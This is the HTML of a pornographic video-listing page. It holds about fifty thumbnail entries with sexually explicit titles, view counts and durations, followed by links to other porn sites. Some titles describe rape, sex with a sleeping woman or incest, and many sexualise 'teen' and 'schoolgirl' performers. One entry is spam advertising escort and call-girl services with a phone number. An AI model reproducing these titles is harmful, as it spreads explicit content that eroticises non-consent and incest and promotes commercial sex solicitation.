  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17747221975611699653/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f64acc5ba65771c5" src="/thumbs/653/17747221975611699653_0.jpg" alt="Two bossy ladies tag-team a poor young man" width="320" height="240">
                            </div>
                            <p>Two bossy ladies tag-team a poor young man</p>
                        </a>
                        <ul>
                            <li class="thumb-views">399</li>
                            <li class="thumb-time">6:10</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7773975410323377090/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6be2b57288f24bc2" src="/thumbs/90/7773975410323377090_0.jpg" alt="Latina BBW Agatha Ludovino Gets Rough Ass Pounding After Massage" width="320" height="240">
                            </div>
                            <p>Latina BBW Agatha Ludovino Gets Rough Ass Pounding After Massage</p>
                        </a>
                        <ul>
                            <li class="thumb-views">398</li>
                            <li class="thumb-time">8:02</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482547436461568/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251ae3e9e00" src="/thumbs/568/1426482547436461568_0.jpg" alt="Rough interracial fucking with big titted Asian slut and BBC" width="320" height="240">
                            </div>
                            <p>Rough interracial fucking with big titted Asian slut and BBC</p>
                        </a>
                        <ul>
                            <li class="thumb-views">414</li>
                            <li class="thumb-time">5:13</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10674343431691649399/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9422e2cbc8814177" src="/thumbs/399/10674343431691649399_0.jpg" alt="Massage therapy and hard interracial fuck" width="320" height="240">
                            </div>
                            <p>Massage therapy and hard interracial fuck</p>
                        </a>
                        <ul>
                            <li class="thumb-views">233</li>
                            <li class="thumb-time">11:29</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7818038896430282471/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6c7f40f45de9f6e7" src="/thumbs/471/7818038896430282471_0.jpg" alt="Tied, bound and to CUM - Lexi Reinz Mean Massage" width="320" height="240">
                            </div>
                            <p>Tied, bound and to CUM - Lexi Reinz Mean Massage</p>
                        </a>
                        <ul>
                            <li class="thumb-views">240</li>
                            <li class="thumb-time">11:27</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15151020719625037247/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d2433d1229d565bf" src="/thumbs/247/15151020719625037247_0.jpg" alt="Brazzers - Huge-booty bubble ass beauty Tory Lane is oiled up" width="320" height="240">
                            </div>
                            <p>Brazzers - Huge-booty bubble ass beauty Tory Lane is oiled up</p>
                        </a>
                        <ul>
                            <li class="thumb-views">241</li>
                            <li class="thumb-time">7:01</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731056485985/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb901247661" src="/thumbs/985/2705852731056485985_0.v1575004620" alt="Skinny girl rough slippery massage fucked" width="320" height="240">
                            </div>
                            <p>Skinny girl rough slippery massage fucked</p>
                        </a>
                        <ul>
                            <li class="thumb-views">257</li>
                            <li class="thumb-time">12:20</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6109839576167550241/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="54ca82b924170d21" src="/thumbs/241/6109839576167550241_0.jpg" alt="Cute Huge Butt Tamil Beauty Getting Her Ass Hole Fucked Hard In This Rough Porn" width="320" height="240">
                            </div>
                            <p>Cute Huge Butt Tamil Beauty Getting Her Ass Hole Fucked Hard In This Rough Porn</p>
                        </a>
                        <ul>
                            <li class="thumb-views">270</li>
                            <li class="thumb-time">9:56</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17923500247320401240/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f8bd10831d289558" src="/thumbs/240/17923500247320401240_0.jpg" alt="Fucking your wife's big booty" width="320" height="240">
                            </div>
                            <p>Fucking your wife's big booty</p>
                        </a>
                        <ul>
                            <li class="thumb-views">279</li>
                            <li class="thumb-time">8:56</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10079822877790426966/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8be2b9808d8dd756" src="/thumbs/966/10079822877790426966_0.jpg" alt="Sloppy Teen Slip & Slide In Pussy Squirts & Massage Oils" width="320" height="240">
                            </div>
                            <p>Sloppy Teen Slip & Slide In Pussy Squirts & Massage Oils</p>
                        </a>
                        <ul>
                            <li class="thumb-views">287</li>
                            <li class="thumb-time">7:31</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942638751030857/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1085001e49" src="/thumbs/857/3824942638751030857_0.jpg" alt="Asian Massage with a BDSM Happy Ending" width="320" height="240">
                            </div>
                            <p>Asian Massage with a BDSM Happy Ending</p>
                        </a>
                        <ul>
                            <li class="thumb-views">285</li>
                            <li class="thumb-time">8:31</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482544568856254/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25103526ebe" src="/thumbs/254/1426482544568856254_0.jpg" alt="Extreme face farting and rough massage Twisted And Taken" width="320" height="240">
                            </div>
                            <p>Extreme face farting and rough massage Twisted And Taken</p>
                        </a>
                        <ul>
                            <li class="thumb-views">283</li>
                            <li class="thumb-time">8:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5390730249806381832/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4acfb899d3a98308" src="/thumbs/832/5390730249806381832_0.jpg" alt="A couple of men are cleaning up debris as she walks past" width="320" height="240">
                            </div>
                            <p>A couple of men are cleaning up debris as she walks past</p>
                        </a>
                        <ul>
                            <li class="thumb-views">293</li>
                            <li class="thumb-time">1:59</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14378688223512397273/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c78b5cc1fa8c85d9" src="/thumbs/273/14378688223512397273_0.jpg" alt="Young blonde model on social network took black dick massage on her pink pussy" width="320" height="240">
                            </div>
                            <p>Young blonde model on social network took black dick massage on her pink pussy</p>
                        </a>
                        <ul>
                            <li class="thumb-views">303</li>
                            <li class="thumb-time">10:01</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958837802609812/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ee8442c94" src="/thumbs/812/13554958837802609812_0.jpg" alt="skinny ebony teen slippery big cock fucked" width="320" height="240">
                            </div>
                            <p>skinny ebony teen slippery big cock fucked</p>
                        </a>
                        <ul>
                            <li class="thumb-views">316</li>
                            <li class="thumb-time">6:34</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11801906325908701099/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a3c8cb4634393fab" src="/thumbs/99/11801906325908701099_0.jpg" alt="Mistress uses rough wanking to milk her slave's cock" width="320" height="240">
                            </div>
                            <p>Mistress uses rough wanking to milk her slave's cock</p>
                        </a>
                        <ul>
                            <li class="thumb-views">311</li>
                            <li class="thumb-time">10:54</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639995839099/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10cf32627b" src="/thumbs/99/3824942639995839099_0.jpg" alt="MASSAGE TURNS INTO FUCK SESSION- MOM SON" width="320" height="240">
                            </div>
                            <p>MASSAGE TURNS INTO FUCK SESSION- MOM SON</p>
                        </a>
                        <ul>
                            <li class="thumb-views">87</li>
                            <li class="thumb-time">8:20</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6417794090512920415/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="591095b8ee9faf5f" src="/thumbs/415/6417794090512920415_0.jpg" alt="Slutty blonde schoolgirl fucks her prof" width="320" height="240">
                            </div>
                            <p>Slutty blonde schoolgirl fucks her prof</p>
                        </a>
                        <ul>
                            <li class="thumb-views">311</li>
                            <li class="thumb-time">7:08</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733920292695/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9abd6af57" src="/thumbs/695/2705852733920292695_0.jpg" alt="This massage gives you wet dreams" width="320" height="240">
                            </div>
                            <p>This massage gives you wet dreams</p>
                        </a>
                        <ul>
                            <li class="thumb-views">334</li>
                            <li class="thumb-time">21:12</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17783361501103113118/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f6cb3110a19bc39e" src="/thumbs/118/17783361501103113118_0.jpg" alt="Nadya Nabakova Russian Teenage Oiled to Fuck Rough" width="320" height="240">
                            </div>
                            <p>Nadya Nabakova Russian Teenage Oiled to Fuck Rough</p>
                        </a>
                        <ul>
                            <li class="thumb-views">204</li>
                            <li class="thumb-time">8:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731160652099/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb90759e943" src="/thumbs/99/2705852731160652099_0.v1558966440" alt="Ebony teen brutal slippery nuru massage fucked" width="320" height="240">
                            </div>
                            <p>Ebony teen brutal slippery nuru massage fucked</p>
                        </a>
                        <ul>
                            <li class="thumb-views">7</li>
                            <li class="thumb-time">12:57</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16486723379730294506/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e4cc9b903ef3a6ea" src="/thumbs/506/16486723379730294506_0.jpg" alt="extreme massage followed by hot and rough morning fuck with my virgin teen neighbor with big cock in public gangbang. Exclusivity on XVIDEOS RED" width="320" height="240">
                            </div>
                            <p>extreme massage followed by hot and rough morning fuck with my virgin teen neighbor with big cock in public gangbang. Exclusivity on XVIDEOS RED</p>
                        </a>
                        <ul>
                            <li class="thumb-views">113</li>
                            <li class="thumb-time">3:05</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636884077087/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1015b8aa1f" src="/thumbs/87/3824942636884077087_0.jpg" alt="Sleeped Girl Pussy Masturbation Humiliation" width="320" height="240">
                            </div>
                            <p>Sleeped Girl Pussy Masturbation Humiliation</p>
                        </a>
                        <ul>
                            <li class="thumb-views">49</li>
                            <li class="thumb-time">1:19</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15594168146553182544/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d8699d4ecf039950" src="/thumbs/544/15594168146553182544_0.jpg" alt="Sweet Latina Girlfriend Gets Rough Throat Massage" width="320" height="240">
                            </div>
                            <p>Sweet Latina Girlfriend Gets Rough Throat Massage</p>
                        </a>
                        <ul>
                            <li class="thumb-views">259</li>
                            <li class="thumb-time">5:24</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5539391118234103217/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4cdfdedf824c2db1" src="/thumbs/217/5539391118234103217_0.jpg" alt="OldNannY, Classy Lesbian Interview and Tits Massage" width="320" height="240">
                            </div>
                            <p>OldNannY, Classy Lesbian Interview and Tits Massage</p>
                        </a>
                        <ul>
                            <li class="thumb-views">78</li>
                            <li class="thumb-time">8:26</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958833992265320/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e0526ee68" src="/thumbs/320/13554958833992265320_0.jpg" alt="Tranny Tori Gets Asshole Filled By Throbbing Cock" width="320" height="240">
                            </div>
                            <p>Tranny Tori Gets Asshole Filled By Throbbing Cock</p>
                        </a>
                        <ul>
                            <li class="thumb-views">37</li>
                            <li class="thumb-time">6:47</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13665876126067865284/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bda6f1ee86c436c4" src="/thumbs/284/13665876126067865284_0.jpg" alt="Cute teen rough gangbang and man massage white Sneaking in the Base!" width="320" height="240">
                            </div>
                            <p>Cute teen rough gangbang and man massage white Sneaking in the Base!</p>
                        </a>
                        <ul>
                            <li class="thumb-views">142</li>
                            <li class="thumb-time">5:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958836820398274/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33eadb8d0c2" src="/thumbs/274/13554958836820398274_0.jpg" alt="WANKZ- Jillian Janson Fucks on Massage Table" width="320" height="240">
                            </div>
                            <p>WANKZ- Jillian Janson Fucks on Massage Table</p>
                        </a>
                        <ul>
                            <li class="thumb-views">245</li>
                            <li class="thumb-time">6:43</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958836574817541/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e9f158d05" src="/thumbs/541/13554958836574817541_0.jpg" alt="Femdom jerks client during cbt treatment" width="320" height="240">
                            </div>
                            <p>Femdom jerks client during cbt treatment</p>
                        </a>
                        <ul>
                            <li class="thumb-views">104</li>
                            <li class="thumb-time">7:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958835371330742/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e5759ccb6" src="/thumbs/742/13554958835371330742_0.jpg" alt="WANKZ- Sophia gives a Happy Ending" width="320" height="240">
                            </div>
                            <p>WANKZ- Sophia gives a Happy Ending</p>
                        </a>
                        <ul>
                            <li class="thumb-views">199</li>
                            <li class="thumb-time">10:05</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482547367428062/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251aa213fde" src="/thumbs/62/1426482547367428062_0.jpg" alt="Rough massage sex and hardcore metal compilation Melissa Moore Begs For" width="320" height="240">
                            </div>
                            <p>Rough massage sex and hardcore metal compilation Melissa Moore Begs For</p>
                        </a>
                        <ul>
                            <li class="thumb-views">8</li>
                            <li class="thumb-time">5:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958834949849003/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e3e3a7fab" src="/thumbs/3/13554958834949849003_0.jpg" alt="Brunette babe goes for a massage and gets fucked by masseur" width="320" height="240">
                            </div>
                            <p>Brunette babe goes for a massage and gets fucked by masseur</p>
                        </a>
                        <ul>
                            <li class="thumb-views">303</li>
                            <li class="thumb-time">6:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13325227453461495428/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b8ecb7c4d2dafe84" src="/thumbs/428/13325227453461495428_0.jpg" alt="Oiled up latina Vanessa Sky gets fingered and fucked" width="320" height="240">
                            </div>
                            <p>Oiled up latina Vanessa Sky gets fingered and fucked</p>
                        </a>
                        <ul>
                            <li class="thumb-views">242</li>
                            <li class="thumb-time">6:06</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/12330700321600601218/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ab1f729c94cc7c82" src="/thumbs/218/12330700321600601218_0.jpg" alt="After Yanita has had her turn riding his cock, Angie is bent over and licked by Yanita marking her pussy wet and ready to receive a pounding from behind by the well hung stud." width="320" height="240">
                            </div>
                            <p>After Yanita has had her turn riding his cock, Angie is bent over and licked by Yanita marking her pussy wet and ready to receive a pounding from behind by the well hung stud.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">246</li>
                            <li class="thumb-time">7:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11713194606692134760/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a28da06f84e7ef68" src="/thumbs/760/11713194606692134760_0.jpg" alt="Slutty brunette Pressley Carter bribes her masseur for doggy" width="320" height="240">
                            </div>
                            <p>Slutty brunette Pressley Carter bribes her masseur for doggy</p>
                        </a>
                        <ul>
                            <li class="thumb-views">225</li>
                            <li class="thumb-time">5:17</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11695637887172783323/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a24f40b13688acdb" src="/thumbs/323/11695637887172783323_0.jpg" alt="Busty blonde babe gets rough ass pounding" width="320" height="240">
                            </div>
                            <p>Busty blonde babe gets rough ass pounding</p>
                        </a>
                        <ul>
                            <li class="thumb-views">192</li>
                            <li class="thumb-time">11:38</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1707430106126816463/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="17b202a29a7f14cf" src="/thumbs/463/1707430106126816463_0.jpg" alt="Dutch Teen Outdoor Beach Massage Fuck" width="320" height="240">
                            </div>
                            <p>Dutch Teen Outdoor Beach Massage Fuck</p>
                        </a>
                        <ul>
                            <li class="thumb-views">90</li>
                            <li class="thumb-time">18:27</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482547896632965/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251c9ac4685" src="/thumbs/965/1426482547896632965_0.jpg" alt="Masseuse Elsa Jean Takes Long Boner In Pussy" width="320" height="240">
                            </div>
                            <p>Masseuse Elsa Jean Takes Long Boner In Pussy</p>
                        </a>
                        <ul>
                            <li class="thumb-views">80</li>
                            <li class="thumb-time">6:19</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11655722206898972187/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a1c17197aed8661b" src="/thumbs/187/11655722206898972187_0.jpg" alt="Ebony nuru teen gets destroyed by a big cock" width="320" height="240">
                            </div>
                            <p>Ebony nuru teen gets destroyed by a big cock</p>
                        </a>
                        <ul>
                            <li class="thumb-views">247</li>
                            <li class="thumb-time">12:27</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/10347558727219056892/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8f99e9d6b46290fc" src="/thumbs/892/10347558727219056892_0.jpg" alt="Japanese brunette,Airi Ai had hard sex with two men at the bar uncensored." width="320" height="240">
                            </div>
                            <p>Japanese brunette,Airi Ai had hard sex with two men at the bar uncensored.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">127</li>
                            <li class="thumb-time">13:05</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9746005108842495415/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8740c4028bb2fdb7" src="/thumbs/415/9746005108842495415_0.jpg" alt="Redhead teen fucked rough by cop for prostitution at massage parlor" width="320" height="240">
                            </div>
                            <p>Redhead teen fucked rough by cop for prostitution at massage parlor</p>
                        </a>
                        <ul>
                            <li class="thumb-views">221</li>
                            <li class="thumb-time">6:22</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9269229927297311824/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="80a2eb8225f9e450" src="/thumbs/824/9269229927297311824_0.jpg" alt="Blonde Teen Offers Her Client A Rough Happy Ending" width="320" height="240">
                            </div>
                            <p>Blonde Teen Offers Her Client A Rough Happy Ending</p>
                        </a>
                        <ul>
                            <li class="thumb-views">128</li>
                            <li class="thumb-time">6:06</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8769984378868065622/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="79b53e53c427e556" src="/thumbs/622/8769984378868065622_0.jpg" alt="Cherry Kiss Needs Massage And Hard Fuck After A Bad Day" width="320" height="240">
                            </div>
                            <p>Cherry Kiss Needs Massage And Hard Fuck After A Bad Day</p>
                        </a>
                        <ul>
                            <li class="thumb-views">263</li>
                            <li class="thumb-time">5:31</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7715698820885366797/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6b13ab32b4c5c80d" src="/thumbs/797/7715698820885366797_0.jpg" alt="Oiled up Dillion Harper massaged and banged" width="320" height="240">
                            </div>
                            <p>Oiled up Dillion Harper massaged and banged</p>
                        </a>
                        <ul>
                            <li class="thumb-views">233</li>
                            <li class="thumb-time">10:14</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7399106318202904141/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="66aee7fe87d51e4d" src="/thumbs/141/7399106318202904141_0.jpg" alt="I Wanna Rape Her All Day With My Fat Black Sperm Shooter." width="320" height="240">
                            </div>
                            <p>I Wanna Rape Her All Day With My Fat Black Sperm Shooter.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">234</li>
                            <li class="thumb-time">7:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/7107052015531926700/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="62a15227420124ac" src="/thumbs/700/7107052015531926700_0.jpg" alt="Dripping oil on a fat ass is one of life's finer pleasures" width="320" height="240">
                            </div>
                            <p>Dripping oil on a fat ass is one of life's finer pleasures</p>
                        </a>
                        <ul>
                            <li class="thumb-views">225</li>
                            <li class="thumb-time">7:04</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6235578676309312290/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="568939c4c26ac322" src="/thumbs/290/6235578676309312290_0.jpg" alt="Fantasy among the waves" width="320" height="240">
                            </div>
                            <p>Fantasy among the waves</p>
                        </a>
                        <ul>
                            <li class="thumb-views">243</li>
                            <li class="thumb-time">18:31</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5850688807871279636/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5131d278f4857214" src="/thumbs/636/5850688807871279636_0.jpg" alt="Horny MILF Lisa Ann gets ass massaged by big dick" width="320" height="240">
                            </div>
                            <p>Horny MILF Lisa Ann gets ass massaged by big dick</p>
                        </a>
                        <ul>
                            <li class="thumb-views">283</li>
                            <li class="thumb-time">8:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13554958836866479355/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33eb077f4fb" src="/thumbs/355/13554958836866479355_0.jpg" alt="Oily Claire Dames loves rough massage drilling" width="320" height="240">
                            </div>
                            <p>Oily Claire Dames loves rough massage drilling</p>
                        </a>
                        <ul>
                            <li class="thumb-views">1</li>
                            <li class="thumb-time">8:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5439672220086951218/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4b7d991044d7dd32" src="/thumbs/218/5439672220086951218_0.jpg" alt="Miss Cory Everson and her lesbian friend Sue are together in this scene." width="320" height="240">
                            </div>
                            <p>Miss Cory Everson and her lesbian friend Sue are together in this scene.</p>
                        </a>
                        <ul>
                            <li class="thumb-views">220</li>
                            <li class="thumb-time">7:00</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/5377104624731879457/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4a9f502ac540f821" src="/thumbs/457/5377104624731879457_0.jpg" alt="⭐fuckcast.com⭐Sexy 20 y.o student with perfect titties make bj for rough guy Starring Winter Jade" width="320" height="240">
                            </div>
                            <p>⭐fuckcast.com⭐Sexy 20 y.o student with perfect titties make bj for rough guy Starring Winter Jade</p>
                        </a>
                        <ul>
                            <li class="thumb-views">145</li>
                            <li class="thumb-time">7:03</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637592839761/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed103ff78651" src="/thumbs/761/3824942637592839761_0.jpg" alt="Nashik Cute Models Sex 6357583322 Inside fucker escorts hire miss for full time in India Call Girls Services 6357583322 Nashik College girls fucking pussy hard Escorts services hire only for sex Young housewife Celebrity models force fully Erotic " width="320" height="240">
                            </div>
                            <p>Nashik Cute Models Sex 6357583322 Inside fucker escorts hire miss for full time in India Call Girls Services 6357583322 Nashik College girls fucking pussy hard Escorts services hire only for sex Young housewife Celebrity models force fully Erotic </p>
                        </a>
                        <ul>
                            <li class="thumb-views">262</li>
                            <li class="thumb-time">16:10</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3756261674950177928/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3420ec1782d1b488" src="/thumbs/928/3756261674950177928_0.jpg" alt="ebony stepsister rough massage fucked" width="320" height="240">
                            </div>
                            <p>ebony stepsister rough massage fucked</p>
                        </a>
                        <ul>
                            <li class="thumb-views">106</li>
                            <li class="thumb-time">7:38</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734232103148/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9be6c88ec" src="/thumbs/148/2705852734232103148_0.jpg" alt="Ebony girl makes man happy with her perfect Nuru massage" width="320" height="240">
                            </div>
                            <p>Ebony girl makes man happy with her perfect Nuru massage</p>
                        </a>
                        <ul>
                            <li class="thumb-views">224</li>
                            <li class="thumb-time">6:16</li>
                        </ul>
                    </div>
                </div> 
                                  
  
 
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2168441150956395228/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1e17d9bce7185adc" src="/thumbs/228/2168441150956395228_0.jpg" alt="black teen destroyed by a big dick" width="320" height="240">
                            </div>
                            <p>black teen destroyed by a big dick</p>
                        </a>
                        <ul>
                            <li class="thumb-views">217</li>
                            <li class="thumb-time">7:31</li>
                        </ul>
                    </div>
                </div> 
                                  
                 
                
            </div>
            
            
            <div class="pages-wrapper">
                
                <div class="navi">

                </div>
                
            </div>
            
            <h2>Our Other Best Sites</h2>
            
            
            
            <ul class="list list-alt">
                
                <li><a href="https://livesexcams9.com">livesexcams9.com</a></li>
                <li><a href="https://pornmovies.site">pornmovies.site</a></li>
                <li><a href="https://sexvideos.ink">sexvideos.ink</a></li>
                <li><a href="https://sexxxx.love">sexxxx.love</a></li>
                <li><a href="https://qep.me/">qep.me</a></li>
                <li><a href="https://bestpornsites.cc">bestpornsites.cc</a></li>
            </ul>
                       

            
